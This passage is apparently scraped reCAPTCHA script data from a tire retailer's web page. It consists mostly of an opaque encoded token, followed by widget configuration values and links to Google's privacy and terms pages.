]/[base64]/wqFuWhUPw43CgMK1w5wewobDisOIfsKvwo5qIsOmw78FHVPCond0w7MZw7Rnw6dlwqbCgsOkeFjCtEfDvUPCkTPCmMKnwqrDhMOCZsOgccOYInJVw59gw7LDl2fDusOtVMOhw7pUw7fCmxtnLmLDqhDCvDpkwq3DgSgfHjrDo8OATz5Lw551Q8KEPWnCn2d/dsOewoxhwpPDnsOAWAHDm8K7wrBwDcOaYWnDvxgXwoFbw4FZVWsbwpbDv8OOw48iLFN7DB3CmMKlN8KbfcO+w6RBNyRRwpAwwqvCi28mwrfDtMKoDsKLBMOTacOaWwHCujdfXSPCv8KPwpVuQcORw67CtcOiTG/CkHvDj8O6OcO7wqwmwp7CtsKAwqzDkMKXWMOMw6jCo3Q0XsOJw5/CgsOlL1/DvmILOsOCA0Jrw7bDjMOiQXbDqnE7c8OVwro3THptXCTDsMK8w4l1UMOha1/CuTnDk8K/w6hvwqN3wpLDjm7Di3Nqwr/CksOowrdrMcKMVMK0MgbCqcKXEGQQwqVmCE95ZkvChcK1wocMRnx6GcKNwoHCrkPCicKlwqclwopNw7XDm8OWX3o7RMOrFxXCuyjDg8ORw61TGX/[base64]/Dm2jCtVnCk34mwoUZYcOQw4fCgcO9w60RwoXDh8OBYVZJw6Q3U8OjfUB3wog7w73CpwsDQlHCgh/CvMK9w5xzbsO0wrMWw7I7w4fDgsKaFFpxwo7CmWs9WMKsAsKCPsOFwpvChkwLYMK6w77CvcOxBkRnw5zDq8ObwoBHbsKWw7/CmxMhRGLDixjDtcOHw7o/w6bCjsKDwqXDvwjDtwHClVXDjcO/[base64]/cMOLZ3fCicKbw6TDrFbDtsKiwrzCuSd3wqp6wp41wpRkw7IbAMOmAAPDnBnCqsOWCiDCq8O3wonCmcOvOipTw6PDqhtMXS/DrmXDogs6wodrwrjDmMOxBRR5wp8PRcK+GhPDnXVBc8KiwqDDjTTDtMKLwp0HRSvChVl7NSTCsBgQw5zCm2dYw7/[base64]/[base64]/wpjCq8O2wqPDt8KCFA/CgExdMylsaBbDplbCpG7DmHoSwrI3w4zCssO7YGUjw4fCgcO3w5IlU3nDpcKgTMOCfcO9OcKTw4ljBG0Dw5VWw4fCmFzDoMKlccKNw7rDnsKIw43DjiBAN3Rtw5MFJcK5w5hyAwXDgUbCpMOJw7PCosKJw53CmcOkLnPDtsOhwrbCrHLDosOxJDLDoMOgwrfDow/CnU8uw4otw4DCssKRc2lCL2HCqMO/w6bCgMKcZcKnUcOhD8KeQ8KpLsOPbyrCsCBiH8KOw5vDicKSwp/CimQuM8KMwrjDmsO7Q0guwqfDq8KEFHTClU0BVwzCgB0nbsKbRDPDtlEzYmLCn8K5AjHCqmsDwrcxNMOBfMKxwo3DvsOMw50vwrLCih3CvMK3wpfCq1Z2w6rCosKkw40GwpZVLMOKw7AtKsO1aFEawqPCmMKFw4JnwpJFwpbDjcKFXcOJScOjFsKYEcKVw54YLF/DtTbCssOAwpIeLMOUY8KJeCjCuMOpw40qw4bCtzLDhVHCtMKYw6p7w6YqeMKywp3CjcO7XsKWMcO/[base64]/Ck2wwccOBwqwnRcKrwrpzUxjCvTA7wpXDnMOVPsKXVcOKG8OPwpLDmsKTw6lOw4NsQcOZK0TDhRQ3w6TDhRTCsT4qw5JaBcOdwo8/wp/DtcOJw71tYxJVwozCqsOcMFfCicK0HMKMwq04woExHcOpQ8KlKcKvw6Mzf8OHCynCoFoASH5hw5TDqUoGwqbCrsKET8OWQMOjwqXCo8OjD3LCiMOnGkFqw4TCqsOmbsKhJ3vCk8KzACXDvMKUw4Y9wpExwoXCncKcWEh2MsOEa1/CvUpkAsKdCzXCrMKOw75gThvCu2/Ch1DCnhLDlBAgw5tbw5DCtGXCog5xWMO1VRsJw6vCgcKLNk/CuDLCvsOSw6YwwqYQw6labwjCmGXCncK/w6JiwrdgcCQYw5RBM8OlXcKqUcO4w7Izw5LDjyhjw43DgcKrGwXCvcKjwqdjw6TCuMOmO8KOAATChRnCjGLCjUvDpzbDh1xwwrBGwq/[base64]/AcOfCyZ9S8KYFk/DkcOEw4FVQ8OLGXvDv8KfwqDCsMKUwpVcIWs8MUsPwpHDpyAKwq8POU/[base64]/CtWVdQMK9wqbCgMKXen9jw5I/w6ZTwrAIHRsHwqZtwpbCui7CncKkH2VrGsOiamUNw4oZIGYlA3ssYxlYHMK9WcKVccOMLlrCsyjDqyhewpQVCREQwrPCq8KTw4vDs8OuY3LDuUZxwqlTwpptYsKETm/[base64]/[base64]/OjYOwqPCs2o3w7/Dn3DDnsOowrwBfwTCp8KbfQ7DusKEWWTCpTLCsQdASMKtw7HDmMKqwrZfK8KoecKZwpE3w5DCgGtHRcKUX8O/aiE2w6fDh2lOw48bGMKDQsOcMmPDkUIAPcOKwpPCshTDocOpRcOaQV8EBFoaw5VZbibDgn8pw7rDtmXDmXlSCArDkinCmcOPw4ptwobDrMKeFMKVXHlBAsOmwrY0aHTCkcOiEcK0wqPCohNzDcOOw54iQ8KKwqJEeyBywqxuw7zDskBoUsOvw4/DncO6KMKmw7ZhwoY1wolVw5ZHA3MlwrLCrMO+dSjDmRccdMOeLMO1FsKIw6sJLDLDicOQwobCmsO4w73DvxbClzTDiyPDg3LCvDrCtMOUwofDhX/ClkdDbsKMwqbCkzPCgWLCqm0Rw6BMwr/DjMOQw6HDricgdcOXw7fDg8KFfcOQw5bDsMKuw6HCoQ5rw5Bjwqhlw5dmwo3CnSAzw410BX7Dt8OFFzvDhEXDs8O2QsOMw5Nbwo4ZIcOzwprDm8OJKUfCuCMEFA7DpCNxwpMUw7vDmlUBAV/Cg0IgD8KiSVFow5lTMDdzwrHDr8KRKUh+wo1Swppkw4gDFcONV8Oyw7TCjMOewrTChcK5w51YwpzCrCFlwqXDvSvDp8OULT/DkkDDisOnFMO8OwMRw7Agw6l/[base64]/DshxSDsKzw5o5BHLDscKOw51RGBMYWsOZw77DjTbDqcO8wpswWxzDhRl4w6wLwoofAMK0GhXDsAHDsMK8wrlkw6V5L0/DksKuPTPDpsOAwqDDj8K4Ywk+FMKowovClUIkKRU3woNMXEjDoHLDnxcCV8OMw4Uvw4HDvn3Dh1LClSvDt3HDjy/DqcKuCsKJfQpDw4ZaI2xCw4srw7wHCMKOMRQ0RnMAKQQhwovClWTDsQXDgcOdw6d9wpQqw6vDmMKlw4N3DsOgwoLDpsOQCDXDnW7DrcKQw6MXwqoewoECVmXCsDF4w6cMUijCssO3P8Kpc0/Cj006FsOvwp8cS28dHMOFw6rCtCstwqrDp8KHw5LCnMOgOx9wT8K5wo7Cm8KGcQ/CjcOiw6nCuW3Ci8O6wrnCnsKDwqxUdBrDpcKEU8OWSCDCg8Klwr/Cly0OwrTDjF4Jw5/CriQawoLCpcO6wrxbw6o5wqnDiMKaQsK/wrHDsA9Nw5Ewwq1ew6DDt8K9w788w4BKVcOLFCLCr1/DmcOqw5Ehw6Y4w40Bw5dBdScGFcK/CMOYwoIfHh3DmWvDoMKWEFsQUcKAF1olw6c/wqTCisOGw6XCisO3KMKXXsKNYmPDhsKxdsKhw7LCgMOUCsOJwr/ClXbDt3HDmyzDgRgQdMKZN8O6UT3DssKZAm0ZwobCkS/CkSMqwqbDo8Kfw4QCw67Ck8KnDcK8AsKwEMKFwrMXMw/Ct1F4IV3ClMOhKQQIO8OAwqcvwoJmVMOsw4sUw4BowpUQQMO8KMO/w6Z7WABYw7xVw4PCn8OdacOZaz3CqsKXw6lXw6TCjsKZRcONwpDDo8Kxw5p9w5XDsMO/[base64]/CqXTCsUHCn8Kew4PDrMO/aVBVPn/[base64]/DkMOOw6MINcO5M8KCGsK/w70VPcKow4jDk8OgU8KIw43CpMORGgvDp8Ksw7piAEjCkmjCuiANCcOPT1U5woTDomzCicO2DmvCkV1Iw49OwpjCq8KPwp3CjcKcdCHCtFrChMKSw5zCsMOYTMOkwrc5woXCocO8LHUDbwUIL8KjwqrChWfDokbCoScQwoQ7wqTCpsOtEsKzKDHDqUk/OsOpwpfCgXQrYWsowprCnS9Xw5hDYVDCoz7Cm3BYK8K6w57Dn8Ksw4k2AlLDvcOBwprCicOmDMOQNcOye8K8w4HDoH/DuRzDjcO8DcKMECbCtxFEBcO6wpUFPMOQwqUsHcKbw5ZywqJOGMOgwp/CosKbfQ8+wqfClcKKKQzDs3XCjcOPCQTDpDNxIndAw4bCnETDuBTCqC4Re2zDuhbCtERXQBQHw7HDsMKBfGjDv2xvFxxqfcODwr3DjVk4w4UDw552w4Q+wr3Ct8KrJyPDjcOCwoo0woLDtGgKw7tZN1ITVUvCpW/[base64]/DlMKOesKrf0NYdDlbw40Ec3V/[base64]/amQjb3VgXTxEF8KBFsOgEMO6wpbDpDTCj8OHwqJuSjkuLhnDiS4Rw43ClsK3wqfCnlIgwqjCqTcgw4zCvwBpwqA/Z8KBwrdRYcK6w6kaXTgaw4XDgTdRF0RyWcKrw68dVxorYcKsQzLCgMKyUHTDsMKdFMOwe3zDo8KzwqZ+IcKgwrdYwr7DiC9Xwr/CvWvClR/CkMKAw7/CpCd/[base64]/Dp8OrwqXCmsOzfjQzw4HCgsORw4XDnz4zGQBIw7PDu8OUFl/Dh3vDosOUW3fDs8OVPMOFwqPDqcOAwpnCvsKhwrNlw5c7wpAHw6LDhVPCi2jDiXvDt8KLw7PDizE/woZFdMKbBsKCBsO4wr/ChsKge8KUwplocV5iPMKxE8Oow6gJwppYfMKdwpwVbg16w7p2VMKEwrwpwp/DhUV4fj/DvsO3wrXCg8O/WAPCosK5w4gGwrMAw7VYCMO4cklDKcOYU8KCLsO2DhbCnkU+w73Dn3Upw6xwwrgYw5zCl08qEcOGwpnDlFpnwoLCsmTCksOhEDfDh8K+LAJJVWEjOsKIwpHDrXXCisOow7PDmCLDn8OgQXDDuzBHw75qwqtYw5/CssKCwqAiIsKnfxDCtBHCrDnCiD7DuAAXw7vDmsOVIyQawrABRMKow5MPR8OHGFY9U8KtD8KETsKtwpjCpF3Cgm4cMcOzAzbCrMK6wrLDgkU7wq9BNMKlJMORw73CnBViwpPCv0Nmw6jCjMKgwozDr8OjwqnCjw/ClyNzw6fDjjzDosKjZXUDw5XCs8KNICbDrcKPw5AYCRrDo3vCpMKawprClA19wqbCtxLCvMOww54Qwq4Ww7/DjRghGMKlwqvDvEYnGcOracKtKzrClcKiDBDDkMKew7EbwooSGzHDm8O6wqMNYsONwoINQ8OjRcOsMsODcnNcw4I7wqZEw5XDqk3DnDnCh8OrwpbChMK+MsKsw4/CthDDl8OEAMOKU089FiwBMcK/wqjCqjktw73CrFbCqAnCogVcwrnDtMKUw4RvNlZ9w4/CiUbDs8KNJ3INw6hKasKYw7gwwox4w5bDjHzDuExSw6gcwrkQw5LDoMOIwrXClcKxw4w8OcKgw4XCtwLDuMOleV3CvXLCl8OEGyHDjsKvTlrDn8ORwp8oGT81wq7Dsl0MWcOsccO+wobCvxvCtcK1QMOgwr/DkxUoFwvDhDbDqsKaw6pvwoTCs8K3w6HDk2bCgMOfw4HCuRIawo/CkSPDtsKjBSESARTDscOTaynDqcK+wqYvw43CsxoKw4xQw6/Ckw7Cp8Onw6PCscO7FcOIC8OPC8OcFcKCw4pmTMKhwoDDmTJAWcOpGcK7SsO1L8ODIw3CiMKowp8fAwHCnzjCjsOtw5bClCVRwqhQwprDpyHCgX17wp/DoMKLw63DvmhQw45rDsKQMMOLwpp7UsK3PFoHw7TCggzDksOewok+HsKbGicdwrIbw6c9CTfCowgaw4pkw7pFw7vDvGrCvl8bw6TCjlx5EXDCtShGwqrDn2DDnEHDmMKxbm4Lw6fCkyDDq0zDuMKuw6/[base64]/DnMKDwp/DkMKhYcKCw5bCgxRMw7lPwpFKZD/Dt0PDljV+YhUmwohHJMK9O8Oxw6wTUcOWAcOKah5Ow6/CrsKAw6rDkUzDok7ChVt3w5V6w4JjwqHCiQ1awpPChxAoWMKUwrNww4rChsK8w4wUwqI8PMKycmHDqEtZHcKqLD8kwqHDscOtQcKPAVJ/wqpoIsK8DMK+w4Rzw7nCpMO2Szc4w4cywrrChCDCgcOmUMOBMCHCqcORwopIw6k+w6nDjyDDrhdsw4Q3EjjDjRsvGMOuwpjDlHo6w7HCusOzQWYsw4fCucOyw6jCp8OhfD0LwrMRwqDDtjczb0jDm0LDvsKXwrPCmCV9G8KvP8OQwr7DvX3CmHbCh8KKfU0Zw74/JnXCmsKSTMOBw5vCsGnCgsKjwrQ5W3RMw7nCqcKowp88w53DoEXDhnPDmUAVw5HDrsKGwo7DvMKcw67DugMCw6kUfcKZKjXCkjbDu0EOwoAqe1Y9BMO2wrVKBl8OYyPCpQ/CvcO7IcKmVD3CnBQMwowZw4DCgBUSw6EQYTzDlMKzwoVNw5bCicOPYlwgwqjDrcKlw7BECMOnw7VbwoHDkMOSwqwgw6xVw4PCt8OWXBzCiDzDqMOub2t7wrNtCEDDnMK6N8Knw6N3w7dJw6/Dt8Kzw65LwrXCi8Oqw7PCkWFTYS/[base64]/DnsO3fcOUfzXClcK/K8KAw40Dfj0WcMKbD8OYw7vCnMKqwrNwfcKddsOEw75Uw6PDicOBAULDkxgdwolwEGF/w7jDpTPCksOUbXpDwpMeOH3DqcOUwpLCo8ObwqrCtcKjwo/Ctwo6wr7Cq1nCv8KtwoU2dxPCmsOmwrnCusKvwqQbw5TDsw4yDX3DnkrDuXIaQSPDu38Ew5DClgAFRcO+G1djQ8KswqbDosOBw6rDoGE/QsKyEcKTGMO8w4cJBcKdAMK3wojDvmjCjcOcwqh2wpjCoT8yBFTCt8OQw4NUEGk9w7RAw6kDasK8w4LDm0Ytw7tcEiPDtcKGw5ARw5PDtMK1aMKNYSZuACsjUMO5wqfCo8KiWzhAw44ew7bDjMO0w5Exw5TDky0Iw6PCnBfCp03CmcKMwqIQwr/CqcONwp9aw4HClcOpw47Dn8OSb8O6KGjDkWAvwp3CucKGwoxvwpTDscK4w48vPWPDksO+w4wZwop5worCsT1/w6YCwrLDuk51w4RrMFnCq8KNw4USNygDwrDCkcOHNlVLGMKBw5Rdw65TbUh5eMOMw60tZ0R8bRsRw7l0AMOAwrN0w4Zvw67ClMK7wp1FAsKrE2TDucOuwqDCk8KJw4oYEsOvb8KMw4/ClC4zJ8OVw7jCqcKawpUDwqTDow0sbsK/[base64]/K8OhKsKnasOdw5RlBS7Co8ONw7vDpMK5wq3ClcKSw6A3HMK6w5PDgMO0ZRDCgsKLYsKPw5F7wp3DosKHwqp+bsOiTcK4wowVwrfCvcKtWXnDoMKYw6fDmHdFwqc0XsK4wphlRWnDosOEAFplw4TCgH5OwoXDolvDkx/ClQXCtDcpwoPDg8Klw4zCvMO+wqNzSMOuOMKOVsK1LhLCi8K5Njc6wpXDm3xowp0dJj4BEE0Gw5bCkcOEwp7DlMKpwqxIw7ULfG45w5Y7bDnCu8Kdw7DDrcKzwqTDlz3DgBwzw4fCvsKNIsOMd1PDphDDlhLCrcKHeFkXWWvChmjDpcKrwp5yQg1ew4PDrgAyb1/CiF/DlREISiHDnsKkTcOvbR5VwqtSOMKyw6UYe1AXY8OLw7rCpcKzCip2w4bDvMKwe34TS8ODKsOabjnCs0U2woPDscKuwo1DDzjDi8KxBMKjHnDCqz/CgcKvXE49ETLCkMODwq42wpgkAcKhbMKIwo7DgcO+TH9pwoc2V8KTI8Oqw5bCunwbE8K/[base64]/wqw4UcOCOcKfwqVAT8OLw6XCrsKAMylbwr1zw4PDk3Bxw6rDicO3IxPCn8KJw6UTHcOuNMKTwovDjcOMKsKXV3Ntwr9rEMOFVsKkw7HDpgVmwqRQKDpbwovCt8KcIMOTwoUZw6LDhcOYwq3CoiF2H8KgWMO/[base64]/CqsKVw4d5w43CqcOaw5ttPg/DuyrDnxNCw64nTDjCmE7DoMOmw4ZQKgUnw4HCtMO0w7fDqsK5SQIww6ENwp19ATFYScKtej/CosOFw5/[base64]/[base64]/DusKhwrQYw4bDiQAlw7TCo8OWwqXDicObwo3Dh8KfI8K8F8K2Rz0PUsORFcKZDsKjwqQkwq9hSi4Qd8K8w7Qsc8Okw4rCr8OKw50tBDfDvcOpN8O1woTDkkXDgjgqw40iwrBMwqpiIsKHZcOhw5YAGDzDjFHCgC/CuMOFcyNGZzcbw5PDjUl4a8KtwoRFwqQ3wpHDk03Dj8OcI8KIacKBPsKawqk7woYaK2FFOVxowrcuw5InwqI3ShfDo8KSUcOewotaw5TCs8Omw6XDr2kXwrrCqcKLe8Kxwp/CnsOsEmnDjnbDjsKMwofCr8KaU8OdPAzClcKjw5nDrzvClcOrAx/CsMKPaXE5w69vwrfDiWzCqnfDkMK2w40RCUPDulLDssKiPcO/VMOtScKHYjHDjH9SwoAbT8O6HQJXVyZhwpDCssK2E1vDgcOHw4PDvMOWQ38ZaynDhMOOecODRgsvWUpAwpTDmxFKw6jCucOqLzcmw6vCiMKtwrtdw6gHw4vDm1tow7EgLzpXwrDDlsKHwpbDs1zDmw5iScK6OcO4wp3DqMO3w5w+Hn1fYwETFcONYsKkCsO/EHLCi8KOQMKYJsKBwpbDmxfCvQg2fWEUw4/Dr8OnHxPCpcKOBWzCksKjYynDmzDDn1HDrQjCpsO5w5h/w7fDjkNJXDzDr8O4WMO8woIRRRzCkMKiJ2EtwqwkPjgRGlgTw5jCssO/woBuwobCmcOhEMOFHsO/IgbDucKKD8OTNMOmw5ZheCXDscOlAsORLcK8wqxTEGd+wrjDjFZwDcOWwpTCi8KnwoRuwrPCvBlgHzhoLMK6f8Kxw6URwoluY8Kzd0hzwonCmTPDqHvCl8KHw6fCi8KLwrkDw5tFMsO4w4XDi8K/ck/CjhsRwoHDuUhNw5s2ccO6ScK6DQYRwqMpcsO8wrvDrsKgMsKhN8KlwrNmXkbCkMKtMcKFXcKJNXcqwrp7w4w4BMObwqPCqsOowookC8KTRRMCw60/[base64]/Coj7CqUlfw5EtR3gja8KkwqLDokTDljFUw5rCpF/Di8O/VMKXwrNbwqrDi8KmwroxworClMKMw5J9w7g2wonDjsO7w7zCnSDChDnChMO6LRfCksKYDMOLwq/CuAjDhMKHw4JgXMKiw6EnIMOJbMKHwrUXI8OTw6bDrMO3HhTCrWrDmXpuwq0meX5MEhjDmVPCvMOsBQ9Cw4NJwoNQw4jDpMKnwokpBsKaw7Ipwrocwq/CuB/Do0DCk8K2w7jCrErCgMOfwpvDvyzCnsOdccKTGTvCtmrCpFjDrMOxCltkwpTDsMOtw7NsVwFuwqnDqXXDsMKYfBzClMO5w7LCtMKww63Cn8Kdwpk9wonCgm3CuQ3ConLDs8KNcj7CiMK5IsOaV8O5M3VNw5/CtWnDjwxLw6DCisOgwpV9GMKOAQJULMKzw7swwpXCvsO1JMKUczpDwqfCsUHDtVpndSfCj8O2w4trwoZhwp3CqV/CjMONSsOhwrEgCcOZA8KTw7XDoCsTPsOcRx3CulLDrTVtH8Ofw47Dvjw1UMK7w7xGNMOmai7CksK4MsK3asOsOAzCgMObSMO7C2VTbXLDgMOPJ8KywqtOA0RDw6cjUsKKw4/DqsOYNsKswo5/WFfDoGrCvlYXCsKdLcOOw7XDinjDo8KaK8KDNlfDrcKAHlsoTgbCqBfCl8Ogw4/DoQTDo2JYwo98c0Z+LnhXKsKGwonCpkzClyPDt8KFw4sYwrtZwqgsXcKmccOMw61EAx8JP3LDtlpGU8OUwoAAwqrDssK6CcK2woHDgcKSwpTDicOweMKPw7BRTsOPwrLCqsOyw6LDt8Opw6wYP8KBcMOCw4nDhcKNw7RswpLDg8OsWxQ6LR4cwrIucHwXwqgpw5wifl/CpMKFw61qwo5/RQjCnMOFbRXCgwcPw6jCisKjeArDrTlTwpbDusKnwp/DjcKCwosuwrtdBEFRKMO+wqrDrxXCjjNrUTTDvsOiLsO0wojDvcKWw6/CjsOWw4DCsDR5wpICMcOpS8OUw5LDnGAdwpIVTcKyDMOOw7LCm8OxwqVeZMKswoc6fsKQdA8Hw6vCrcOew5LDjSAPFE5yZ8O1wonDjAIBw6ZdTcK1wpVUW8Oyw7/DlUUVwqUzwqEgwpskwp/Dt0nCpMKiKD3CiXnDsMO3HEzCiMKgRD7DucOkaVhVw7TCkF/CosObeMODaSnClsKxw6XDmMK/worDlWA7TiJ8GcKCDFt5w6VjWsOsw4F7NVR6w4DCgT0BP3pZw53DhcOvNMOXw4dqw7Vbw7E+wpDDnF0jDWlXYBdcAk/ChcOdWAsuIlLDhEzDuAHDnsO5FnFsGncHZcK5woHDon5xMhsUw6LCvsOjNsOnw49XasO1bUsbZ1HCuMK5BTfCjBlkbMK8wr3Cs8KVFcKnWMOJcgXDsMO8w4TDqS/CqUxbZsKbwqPDrcObw7Zsw7wgw7bDnVTDhjJbPMOgwr/CisKwJBxfdsKQw6hCworDoVXCpMKsVUYTw5wzwrZsfsKtTQIaYsOkTsOpw6LCmxM2wrBbwq3CnkUXwp8nw5LDocKqWsKiw7PDqHRGw4BjDBogw4PDtsKhw7LDvMKnf0jDjG/CqcKaOwZyGSLDucKYPMOpTAs7Z1kWKCDDmsOfQiAWSA4rwoTCuSDCv8KNw4xMwr3Cp0o/w6g1wo15Q0rDksOhC8ORwpjCmcKdVcORUcO3EjRmPXJ2Dytfwp3CtnPColcjJT/[base64]/CuUDDtBMOw5clwo7DrMOqwrowJlTDvMOiwonCpTAxw7/CuMKKIcK3woXDl1bCncK9w4/CqsK7wqfDqMOnwrXDj2TDpMOxw68yVxpQwp7Ck8OLw7bDiyU3Ij/ChylYT8KdLcO/w67DusKGwoF3wqdpI8Oafy3CtynDiFDCgMKBGMO4w7wwOMOIH8O7wpDCqcK5PcKIfcO1w7DCh3trF8KOMW/[base64]/[base64]/CmsKOw6IuUsKTThHCpwPDj104wpFcYnVUwpIWTcOIInzCsArDkcOfw7Z3w4Riw7rCvGzDlsKyw6Z5wqxew7NLw7wsGRfCnMK9w58jXsKdHMOSwp94TjNbOgIIW8K6w7Myw7/DuwkJw6bDhhwSc8K9OMK0VcKBfcK7w7dTE8OewpoewoPDunpEwqA5AMK3wpJrHDhAwroCL3XDrzZYwp5aEsOUw7bDt8KHHWwHwrxdDB3CvxTDqMKMwoUhwo5lw7/DtXHCg8OIwpfDhcO6bBoDw7DCkmLCp8OMfSvDg8OzHsKlwp3CnBTClMOHFcObf3vDvlpkwqnDusKLZcKPwq/[base64]/DtR9sBsKeH8K4agBiwr/DncObRMKHw4ZJUx3Dvm9aPF/CucKIwr3DqwHCnlrDpk3DucKuEx9tDcK8dXk1wpVHwo7CvcO6PcOEacK8LDgNwqPCv3RVNcKYw5bCgsKcBcKZw5bClMOMdm4cCMKFBMOAwovCp3rDhcK/czXCkMOBRSHDtcOkST4RwrtLwr0AwpfCnE7CqsOfw58uJsOCF8OKEsKWQ8OyYMO3ZsKmVsKEwqUCwr8jwpoaw59/WcKVIFTCsMKaWR44XC8lA8OWPsKvH8Ksw49BTnbDpV/[base64]/CvSFKw7Y6w6LDp33Clw9ewrkVw7gmw6ouwprDuCgdcsOyecOAw6XCn8OGw4BPwoLDpcOSwqPDvygpwpogw4/DqiLCtl/[base64]/DqGTCi8KwFEECYMKvwoPDkwQnZi/DtcOxT8KDw7rDpnDCo8OgNcOHGH1LS8OfVMO+eXUpQMORH8OKwp7Cg8OewrLDog5Ow6NYw7zDhMKJJ8KVCMKXEsObOsO/eMKxw4PDomLCk3XDrVd6AcKmwobChcOcwrjDtsOjd8OTw4HCpG9gE2nCnnjDqzVxL8K0w4vDnyDDoVMiNsOEw7hRw7k2Ty/Ds34fdsKzwrjCr8Oxw4d4VcKeIsKmw64lwpwhwqHDv8KhwpMaYWHCvsKhw4gVwpwSPsK7esK6wo/DniQNVsOtO8KBw6PDgMOgaiBKw7HCniDDgRTDjhYgQRApCAbCnMOHGTxQwq7ClHPDmGDCqsKcwqzDr8KGS2nCnFrCkhJ/bErDumzCljTDv8OKNTzCocKKw5nDu3Apw7pXw7XCgDbCvcKPOMOow4zCocOGw7zCvCNZw4jDnlhYw77CoMOewoTCtkNtwqPCjELCosOlPcKUwo/CjW4bwqNbWVXChMKcwopYwrckczVhw7LDuER4wrMlwo/[base64]/DhDfCmcOzwolbXcOlaFNADsKfV8KvPDVUBwbCgQfDnsORw4bCkHdMwpQcFngyw6ITwrEQwoLCiGfCm3Vqw5gMbWfCnsKZw6vCtMOQEQ1+TcKUBnkKwotCNMKTHcORX8Kmw6Igw77CjMKmwpFuwrxuZsKlwpXConPDjUtEw4XChcK+C8K8wqZoCX/[base64]/[base64]/CumPDlGXDnMKyw4fCtMOwF8KhwqI0NMODZsOfw4LDn23CvxNZDMK/wrsAG3ROW0U6PsOeZWHDqcOBwocyw5pKwolCKCnDnQTCjsOkw5rCsFgQw5bCk1x9w4XDjhvDkggvMDzDoMKzw63Cs8OnwqN+w7fDtzLCiMO5w5PCmm/[base64]/NcKywpdvNgdkKsK/ZkvCllTDjRd/W0HDgB4sw5tQwoA5KxRQdlXDq8OewqQUccKiA1lSOsO8UVptwppUwpfCn2JzYEjDt17DisKfGcO1wpzDtXwzQsOkwo0PUsKPHHvDgFQjFlAkHADCsMOfw5PDlcKUwrTDn8OYQ8KRXU0Aw5/[base64]/Cm8OPWMKwBVxTFsKuw4NlCWrDqnDCuWfDnsO9Ikw+wopoegBmWcKEw5XCsMOzYF3CkCkdSSwYGm7DsVQUECTDs0rDmAxlOEHCi8KBwqTDksKtw4TCkk0PwrPClcKewoJtFsOWWsObw4wbw4Ynw6nDtMOjw7tDI2REacK5bH4cw7p/wr1DQC8PWxjDqS/Ch8Knwp9zHQwQwpjDt8ONw4UowqXCisODwpRFS8OJRSXDlwsbW3fDhmjCo8O/wognwoN/OwJ6wp/CkDpldFlEZMKVw4jDiSPDr8OPGsKcLhh2W0/CiEDDssOdw77CmDXCmMKwEcOzw4gpw7rDr8KMw7JdMMKjFcOkw7PCqQVtNTXDqQzCmVnDssK/ecKoLwdjw7xUPXbChcK6M8KSw4MowqQAw5UCwr/DmcKnwp7Dpns/am7DkcOAw7LDqMKVwovDkyp+wrZ9w5zDiVTCqMOzRsKXwqTDr8KBWMOufV8dGcOxw5bDug/Di8KHaMKNw5ZfwqsfwrvDgMOFw7vDn3fCssK0OsKqwpvDlcKMSMK1wroyw6w6w4dAL8KKwqVEwrIIbHXCi2LDn8ODdcOxwonDtELClhhDf1bDpcOhwrLDj8KNw6/CgsO2wpjCsTDCinQuwpVVw6/DtsO2wpfDm8ORwqzCpz3DocOlBw98cwFDw6vDkRvDpcKeS8OYPcOLw53CvMOpOcOgw6HCs1bDiMO0asO2MTfDoV04wo8uwoJZZ8O3wrjCkT4OwqdoMx1CwprCpGzDusKxeMOgw6PCtwYhVj/DqStFSmrDiVdww55+dcOLw7ZiMcKGw4s/wpkGN8KCUcKDw6HDsMOQwpoxIC/DkG7ClHArVF81w4ZKwovCssKCw6kyasKMw6DCsQ3CogrDhkbCm8KGwoBiw6XDl8OAdsKeSMKXwqo+wqM9LAzDocO4wr/DlsKqFXvCucKQwrbDtSxPw64Awqopw5FNBFNJw5rDp8ORWz57w55bbBRZFMKOOMObwpRLfkfDlcK/YT7CijsLacKsf3HDk8OwE8OsST99c2HDs8KlHGVAw6jCpDPClcO8ATjDosKdFXNrw5B/wpYZw6pXw4ZoQcOkKE/DkcKfA8ODM054wpHDklbCmcOjw4gFw7cEf8Opw5Nuw7pgwqPDu8OuwqkRM39/w53DkMK+WMK/[base64]/wq/DtMOlw7Zmw5ATN8KFasK5w7LChg/CgVLCiUzDgMKqfMOqa8KeP8KRMMObw7NWw5bCpcKaw6PCosOcw73Dv8OxT2AJw6V/fcOeMCjCnMKQa1LCv0AZTMK1O8KddcOjw61Qw50Hw6pRw7p3NEMfNxvCj38cwrvDj8KlOAzDoxvDqsOwwoFiw5/DtnzDs8O7McKAPAEnKMOKR8KFGCDDu07DuU5sS8Kww6PCksKgwpHDlRPDmMOqw4/DqGjCuQJBw5Qzw7wxwoFXw7DCp8KEw5vDkMOFwr0mR3kEL2fCmMOgwpZWdsKbTTgCw7YgwqHDp8KywoAGw45dwrfCjcOaw4/[base64]/DtVVjwoDCpcKNwpDDrsKMw5/CqMOyw7YOw7vCuDfCk8O1QcOLwodew7dTw7xMKsOcSh7Dp0kpw5rDtMK/Fm7CjwkfwrgTXMKkw6PDqkzDssKZdi7CucKYWS7CncO2JDrDmiXDp157ZsOXw7N9w4rCkSvDsMKGwojDq8ObTsKYw6Q1wpnDssOQw4VQw6TCl8O2WcOJw4kTasOlcBklw4vCmMKgwrgMGn/Dgm7CijQ+WBlbwovCucO5wpvClMKQCMKKw5fDunU5KsKIwqZ9wo/CrsKJewrCgsK4wq3CtgFdwrTCnW1owpFlLMKnw6IGOcOuS8KOJMODf8OSw53DkUTCqMOHTzMgBn/DocOnS8KPFXAgQhpTw7FSwq1Nd8ODw4BhdhV6D8OUTMKLw6vDqHPDjcOLw7/[base64]/wpXDinPDt8OZUcOtL3jDocO1OMKXccOLw44Iw69Mw7MBYGbDvkvCuyvCssOQD093JhnCtzo6wpN9aDrCmcOmQgIZasKqw64zw6TCpkrDuMKfw5t2w5zDkcKtwrFjDMKEwp9hw63CpsOBfFPCsQnDvsOvwotKfyXCvMKyGiDDlcOBTsKpRAUVdcKswqbDq8KtEFfCjQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcSphkmAAAAAKhCFRi8uH6bO2_Gq_Y8XzaMq_6H\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.discounttires2go.tires:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/7gSv72+SUitYta/+7Bg3CaLqt